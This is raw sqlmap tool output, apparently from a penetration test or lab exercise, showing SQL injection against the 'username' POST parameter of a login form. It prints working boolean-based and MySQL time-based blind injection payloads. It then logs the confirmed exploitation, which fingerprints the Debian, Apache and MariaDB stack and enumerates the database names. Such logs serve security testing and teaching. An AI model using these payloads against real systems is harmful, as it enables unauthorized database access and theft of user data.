 sqlmap identified the following injection point(s) with a total of 372 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=-5789' OR 7040=7040-- HfzA&password=&remember-me=on

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=PBYs' AND (SELECT 2136 FROM (SELECT(SLEEP(5)))OKZX)-- Wvvp&password=&remember-me=on
---
do you want to exploit this SQL injection? [Y/n] Y
[23:39:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:39:44] [INFO] fetching database names
[23:39:44] [INFO] fetching number of databases
[23:39:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retri
eval
[23:39:44] [INFO] retrieved: 2
[23:39:46] [INFO] retrieved: information_schema
[23:40:34] [INFO] retrieved: appdb
available databases [2]:
[*] appdb
[*] information_schema